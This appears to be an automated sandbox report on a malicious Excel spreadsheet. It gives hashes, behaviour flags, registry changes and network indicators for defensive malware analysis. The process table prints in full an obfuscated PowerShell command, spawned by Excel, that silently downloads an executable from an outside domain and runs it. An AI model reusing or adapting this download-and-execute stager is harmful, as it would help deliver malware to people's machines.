| File name: | d0013b66a66c4035f337023fb12d6fe79e567225267b442f8a744a02c8caddca.xls |
| Full analysis: | https://app.any.run/tasks/53d9e58e-c2c9-4b00-bf3e-bc67f03e6891 |
| Verdict: | Malicious activity |
| Analysis date: | March 21, 2019, 02:53:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/CDFV2 |
| File info: | Composite Document File V2 Document, Cannot read short stream |
| MD5: | BE84253E519772C0594ABB52A1B6F0B2 |
| SHA1: | 5E1DF020AB5DD5B4EA14A6067737193B95F51981 |
| SHA256: | D0013B66A66C4035F337023FB12D6FE79E567225267B442F8A744A02C8CADDCA |
| SSDEEP: | 1536:8+WxEtjPOtioVjDGUU1qfDlaGGx+cLYIxreo8fHzIOz/smD:8+WxEtjPOtioVjDGUU1qfDlaGGx+cLYd |





MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 1896)
Executes PowerShell scripts
- cmd.exe (PID: 1296)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1896)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2760)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 1896)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
Total processes
33
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1296 | cmd /c"pOWeRshELl -nopRoFi -WIn hiDDEN -NOLo -noNInTeRA -eXeCUTIoNp bYpass "$7d0mK6 = [TypE](\"{1}{0}{3}{2}\" -f 'on','EnVIr','Nt','ME') ; do{&(\"{1}{0}\" -f'ep','sle') 33;${D`es} = $7d0mk6::gETfoLDeRpaTh(\"Desktop\");(&(\"{0}{1}{2}\" -f'Ne','w-','Object') (\"{0}{2}{1}{3}{5}{6}{4}\"-f'Sy','te','s','m.Ne','ent','t.Web','Cli')).dowNLOadFiLE.iNVoKE(\"https://greatwe.date/pagino\",\"$Des\334784.exe\")}while(!${?});&(\"{0}{2}{3}{1}\"-f 'St','ocess','art','-Pr') $Des\334784.exe" | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1896 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2760 | pOWeRshELl -nopRoFi -WIn hiDDEN -NOLo -noNInTeRA -eXeCUTIoNp bYpass "$7d0mK6 = [TypE](\"{1}{0}{3}{2}\" -f 'on','EnVIr','Nt','ME') ; do{&(\"{1}{0}\" -f'ep','sle') 33;${D`es} = $7d0mk6::gETfoLDeRpaTh(\"Desktop\");(&(\"{0}{1}{2}\" -f'Ne','w-','Object') (\"{0}{2}{1}{3}{5}{6}{4}\"-f'Sy','te','s','m.Ne','ent','t.Web','Cli')).dowNLOadFiLE.iNVoKE(\"https://greatwe.date/pagino\",\"$Des\334784.exe\")}while(!${?});&(\"{0}{2}{3}{1}\"-f 'St','ocess','art','-Pr') $Des\334784.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
783
Read events
688
Write events
88
Delete events
7
Modification events
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | =37 |
Value: 3D33370068070000010000000000000000000000 | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 680700001AA4874591DFD40100000000 | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | =37 |
Value: 3D33370068070000010000000000000000000000 | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\F91E7 |
| Operation: | write | Name: | F91E7 |
Value: 04000000680700006600000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0064003000300031003300620036003600610036003600630034003000330035006600330033003700300032003300660062003100320064003600660065003700390065003500360037003200320035003200360037006200340034003200660038006100370034003400610030003200630038006300610064006400630061002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000050F7424791DFD401E7910F00E7910F0000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1896 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR8B9D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2760 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PWGXIH2RTNGRJ1OFL0MV.temp | — | |
MD5:— | SHA256:— | |||
| 2760 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2760 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFf9820.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2760 | powershell.exe | 89.18.27.183:443 | greatwe.date | Optic Bridge SRL | RO | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
greatwe.date |
| malicious |